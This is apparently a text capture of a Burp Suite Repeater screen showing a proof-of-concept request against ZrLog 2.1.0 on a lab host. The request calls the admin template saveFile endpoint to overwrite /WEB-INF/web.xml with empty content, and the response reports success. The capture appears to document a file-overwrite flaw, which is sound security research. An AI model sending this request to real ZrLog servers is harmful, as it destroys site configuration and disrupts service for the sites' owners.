 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < | ▼ > | ▼ Target: http://192.168.114.249:8080 ?
Request
Raw Params Headers Hex
POST /zrlog/api/admin/template/saveFile HTTP/1.1
Host: 192.168.114.249:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:65.0) Gecko/20100101
Firefox/65.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.114.249:8080/zrlog/admin/index
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 30
Connection: close
Cookie:
admin-token=1#415871704A497651543866434E4C554F636E574C506439533532676538537444657562​3
4623878756857​4E7A6750433149556D444177715930544F664168773937332B6F41666851635A2F6D425
16456456635554A71553531656B544352395A6A4376705845514F4377303D
file=/WEB-INF/web.xml&content=
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-ZrLog: 2.1.0
Set-Cookie:
admin-token=1#415871704A497651543866434E4C554F636E574C50576E545A3071496F4D5451535A71
697465316F4278686A7270714E6858636A792B534D4C44644549654B4B64614637426675686C6B687548
374B31534B7844574F5A514E496A4E706C4B31493438764C637A594E4C303D;
Domain=192.168.114.249; Expires=Fri, 08-Mar-2019 06:38:11 GMT; Path=/
Pragma: no-cache
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Type: application/json;charset=utf-8
Date: Thu, 07 Mar 2019 06:38:11 GMT
Connection: close
Content-Length: 26
{"message":null,"error":0}
? < + > Type a search term 0 matches
Done 608 bytes | 159 millis